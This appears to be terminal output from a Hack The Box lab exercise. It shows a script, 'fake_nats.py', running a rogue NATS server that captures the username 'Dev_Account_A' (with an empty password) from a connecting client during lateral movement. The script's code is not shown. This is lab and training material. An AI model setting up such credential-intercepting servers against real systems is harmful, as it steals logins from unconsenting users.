 ┌──(kali㉿kali)-[~/HackTheBox/Mirage/Lateral-Movement]
└─$ python3 fake_nats.py
🎭 Mini NATS Credential Interceptor
========================================
[2025-07-25 19:43:53] 🚀 Fake NATS Server started on 0.0.0.0:4222
[2025-07-25 19:43:53] 📡 Waiting for connections...
[2025-07-25 19:44:06] 🔌 Connection from 10.10.11.78:54793
[2025-07-25 19:44:06] 📥 RECEIVED: 'CONNECT {"verbose":false,"pedantic":false,"user":"Dev_Account_A","pass":"","tls_required":false,"name"
:"NATS CLI Version 0.2.2","lang":"go","version":"1.41.1","protocol":1,"echo":true,"headers":false,"no_responders":false}\r\nPING'
[2025-07-25 19:44:06] 🔐 CONNECT PAYLOAD:
{
  "verbose": false,
  "pedantic": false,
  "user": "Dev_Account_A",
  "pass": "",
  "tls_required": false,
  "name": "NATS CLI Version 0.2.2",
  "lang": "go",
  "version": "1.41.1",
  "protocol": 1,
  "echo": true,
  "headers": false,
  "no_responders": false
}
[2025-07-25 19:44:06] 🎯 USER CAPTURED: Dev_Account_A
[2025-07-25 19:44:06] 🎯 PASS CAPTURED:
[2025-07-25 19:44:06] 🔌 Disconnected 10.10.11.78:54793